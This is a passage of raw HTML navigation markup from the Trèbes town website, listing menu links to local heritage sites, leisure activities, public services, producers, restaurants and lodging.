href="https://www.atrebes.com/category/decouvrir-trebes/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Découvrir Trèbes</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-13 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-8593" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8593 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Physionomie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8593 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-9345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9345 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/trebes-en-images/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes en Images</span></a></li><li id="menu-item-6470" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6470 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6447"><span class="ubermenu-target-title ubermenu-target-text">Carte d&rsquo;Identité</span></a></li><li id="menu-item-6474" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6474 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/histoire/lhistoire/"><span class="ubermenu-target-title ubermenu-target-text">Histoire</span></a></li><li id="menu-item-4731" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4731 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Patrimoine</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4731 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4748" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4748 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/le-canal-du-midi/le-canal-du-midi/"><span class="ubermenu-target-title ubermenu-target-text">Le Canal du Midi</span></a></li><li id="menu-item-4757" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4757 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=4751"><span class="ubermenu-target-title ubermenu-target-text">Le Couvent des Capucins</span></a></li><li id="menu-item-4745" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4745 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/eglise-patrimoine/leglise-st-etienne/"><span class="ubermenu-target-title ubermenu-target-text">Eglise St Etienne</span></a></li><li id="menu-item-4732" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4732 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/le-mourral/lenceinte-du-mourral/"><span class="ubermenu-target-title ubermenu-target-text">Le Mourral</span></a></li><li id="menu-item-5437" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5437 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5432"><span class="ubermenu-target-title ubermenu-target-text">Vues du Ciel</span></a></li></ul></li></ul></li><li id="menu-item-79" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-79 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Les Loisirs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-79 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61250" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61250 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=61242"><span class="ubermenu-target-title ubermenu-target-text">Accueil Camping-car</span></a></li><li id="menu-item-4852" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4852 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/les-balades/les-balades/"><span class="ubermenu-target-title ubermenu-target-text">Les Balades</span></a></li><li id="menu-item-2486" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2486 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/bibliotheque/"><span class="ubermenu-target-title ubermenu-target-text">Médiathèque</span></a></li><li id="menu-item-32149" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32149 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/locavelo/"><span class="ubermenu-target-title ubermenu-target-text">Location Vélos</span></a></li><li id="menu-item-57135" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57135 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/cooking-class/"><span class="ubermenu-target-title ubermenu-target-text">Cooking Classes</span></a></li><li id="menu-item-65318" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65318 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-marche-chaque-dimanche-matin/"><span class="ubermenu-target-title ubermenu-target-text">Le Marché Dominical</span></a></li></ul></li><li id="menu-item-1342" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1342 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Organismes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1342 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1341" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1341 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1336"><span class="ubermenu-target-title ubermenu-target-text">Cave Coopérative</span></a></li><li id="menu-item-1198" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1198 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1193"><span class="ubermenu-target-title ubermenu-target-text">Centre de Secours</span></a></li><li id="menu-item-3388" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3388 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/les-organismes/cias/cias/"><span class="ubermenu-target-title ubermenu-target-text">CIAS</span></a></li><li id="menu-item-3300" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3300 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/creche/creche/"><span class="ubermenu-target-title ubermenu-target-text">Crèche</span></a></li><li id="menu-item-1669" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1669 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1668"><span class="ubermenu-target-title ubermenu-target-text">Distillerie</span></a></li><li id="menu-item-4107" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4107 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/gendarmerie/gendarmerie/"><span class="ubermenu-target-title ubermenu-target-text">Gendarmerie</span></a></li><li id="menu-item-4097" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4097 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/mairie/mairie/"><span class="ubermenu-target-title ubermenu-target-text">Mairie</span></a></li><li id="menu-item-2553" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2553 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2550"><span class="ubermenu-target-title ubermenu-target-text">Maison de Retraite</span></a></li><li id="menu-item-4090" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4090 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/office-tourisme/office-de-tourisme/"><span class="ubermenu-target-title ubermenu-target-text">Office de Tourisme</span></a></li><li id="menu-item-4116" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4116 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=4110"><span class="ubermenu-target-title ubermenu-target-text">MAF</span></a></li><li id="menu-item-1038" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1038 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1771"><span class="ubermenu-target-title ubermenu-target-text">La Paroisse</span></a></li><li id="menu-item-5165" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5165 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5162"><span class="ubermenu-target-title ubermenu-target-text">Police Municipale</span></a></li></ul></li><li id="menu-item-1263" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1263 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Produits Locaux</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1263 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1265" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1265 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1259"><span class="ubermenu-target-title ubermenu-target-text">Confiturerie de l&rsquo;Ecluse</span></a></li><li id="menu-item-3598" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3598 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/les-produits/domaine-des-peres/domaine-des-peres/"><span class="ubermenu-target-title ubermenu-target-text">Domaine des Pères</span></a></li><li id="menu-item-1701" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1701 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1699"><span class="ubermenu-target-title ubermenu-target-text">Domaine de  La Roque</span></a></li><li id="menu-item-7883" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-7883 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=7878"><span class="ubermenu-target-title ubermenu-target-text">Les Productions de  J. Vieux</span></a></li><li id="menu-item-32946" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32946 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/les-produits/valeurs-et-tradition-du-sud/"><span class="ubermenu-target-title ubermenu-target-text">Saveurs et Traditions du Sud</span></a></li></ul></li><li id="menu-item-6665" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6665 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Infrastructures</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6665 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6663" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6663 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6654"><span class="ubermenu-target-title ubermenu-target-text">Les Salles</span></a></li><li id="menu-item-6666" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6666 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6546"><span class="ubermenu-target-title ubermenu-target-text">Les Stades</span></a></li></ul></li></ul></li><li id="menu-item-24" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-24 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/restauration-hebergement/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Restauration &#8211; Hébergement</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-24 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-1160" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1160 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Restaurants</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1160 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3711" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3711 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/larganier/larganier/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Arganier</span></a></li><li id="menu-item-31724" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31724 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/lou-tres-bes-2"><span class="ubermenu-target-title ubermenu-target-text">Chez Sèb</span></a></li><li id="menu-item-64371" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64371 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/chez-sonia/"><span class="ubermenu-target-title ubermenu-target-text">Chez Sonia</span></a></li><li id="menu-item-1169" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1169 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=14"><span class="ubermenu-target-title ubermenu-target-text">El Campo</span></a></li><li id="menu-item-32667" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32667 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/le-floreal-restaurant/"><span class="ubermenu-target-title ubermenu-target-text">Le Floréal</span></a></li><li id="menu-item-3732" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3732 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/gentilhommiere/la-gentilhommiere/"><span class="ubermenu-target-title ubermenu-target-text">La Gentilhommière</span></a></li><li id="menu-item-3738" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3738 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/le-moulin-de-trebes/le-moulin-de-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Le Moulin de Trèbes</span></a></li><li id="menu-item-1241" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1241 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1239"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie Moderne</span></a></li><li id="menu-item-20151" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-20151 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/le-quai/"><span class="ubermenu-target-title ubermenu-target-text">Le Quai</span></a></li><li id="menu-item-3720" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3720 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/trattoria-napoli/la-trattoria-napoli/"><span class="ubermenu-target-title ubermenu-target-text">La Trattoria Napoli</span></a></li></ul></li><li id="menu-item-8562" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8562 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Rapide</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8562 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3071" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-3071 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">A Emporter</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3071 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3490" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3490 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/a-emporter/happy-snack/happy-snack/"><span class="ubermenu-target-title ubermenu-target-text">Happy Snack</span></a></li><li id="menu-item-3896" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3896 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/a-emporter/pizza-bonissimo/pizza-bonissimo/"><span class="ubermenu-target-title ubermenu-target-text">Pizza Bonissimo</span></a></li><li id="menu-item-65317" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65317 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/yota-sushi/"><span class="ubermenu-target-title ubermenu-target-text">Yota Sushi</span></a></li></ul></li></ul></li><li id="menu-item-2102" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2102 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Bars- Salons de Thé</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2102 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8560" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8560 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/bars/cafe-de-laude/"><span class="ubermenu-target-title ubermenu-target-text">Café de l&rsquo;Aude</span></a></li><li id="menu-item-31722" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31722 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/lou-tres-bes/"><span class="ubermenu-target-title ubermenu-target-text">Chez Sèb</span></a></li><li id="menu-item-8077" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8077 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=3715"><span class="ubermenu-target-title ubermenu-target-text">La Trattoria Napoli</span></a></li><li id="menu-item-2101" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2101 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2100"><span class="ubermenu-target-title ubermenu-target-text">Les Vignes de Bacchus</span></a></li></ul></li><li id="menu-item-65321" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-65321 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Traiteur</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-65321 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-65320" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65320 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/traiteur/filou-le-sudiste/"><span class="ubermenu-target-title ubermenu-target-text">Filou le Sudiste</span></a></li></ul></li><li id="menu-item-1219" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1219 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Hébergement</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1219 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2839" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2839 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Hôtels</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2839 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-31742" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31742 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default 